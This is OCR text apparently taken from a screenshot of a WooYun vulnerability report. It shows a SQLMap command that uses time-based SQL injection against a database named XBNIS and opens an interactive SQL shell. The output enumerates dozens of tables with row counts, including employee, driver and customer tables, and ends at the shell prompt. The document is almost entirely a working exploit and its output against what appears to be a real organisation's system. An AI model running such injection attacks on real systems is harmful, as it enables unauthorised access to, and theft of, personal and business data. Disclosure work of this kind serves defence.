 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D XBNIS --sql-shell
[*] BAS_CARTYPE, 16
[*] BAS_CAR_VOLUME, 222
[*] BAS_CITY, 2191
[*] BAS_CITYREGION, 41
[*] BAS_CITYREGION_D, 162
[*] BAS_CLIENT, 29
[*] BAS_CREDTYPE, 6
[*] BAS_CUSTOMER, 23
[*] BAS_CUSTOMER_ACCOUNT, 7
[*] BAS_CUSTOMER_CONTACTER, 8
[*] BAS_CUSTOMER_CYC, 7
[*] BAS_CUSTTYPE, 6
[*] BAS_DICTIONARY, 31
[*] BAS_DRIVER, 3745
[*] BAS_DRIVERRATE, 33
[*] BAS_EMPLOYEE, 2615
[*] BAS_EMPLOYEE_L, 2975
[*] BAS_ETIQUETTE, 10
[*] BAS_FEEITEM, 15
[*] BAS_FITTING, 28
[*] BAS_GOODSCODE, 170
[*] BAS_GOODSTYPE, 171
[*] BAS_GPSCAR, 3
[*] BAS_INVTYPE, 5
[*] BAS_ITEM, 8
[*] BAS_LOADER, 45
[*] BAS_LOADSITE, 4
[*] BAS_MAINTENANCE, 2370
[*] BAS_MATERIEL, 794
[*] TC_VIR_TIME, 0
[*] TC_VIR_SOLID,
[*] TC_VIR_SIGN,
[*] TC_VIR_RUN,
[*] TC_VIR_REPAIR,
[*] TC_VIR_OIL,
[*] TC_VIR_EVENT,
[*] TC_VIR_DATE,
[*] TC_VIR_BASE,
[*] TC_VIR_A,
[*] T_TT,
[*] LCARAPPLY,
sql-shell>
www.wooyun.org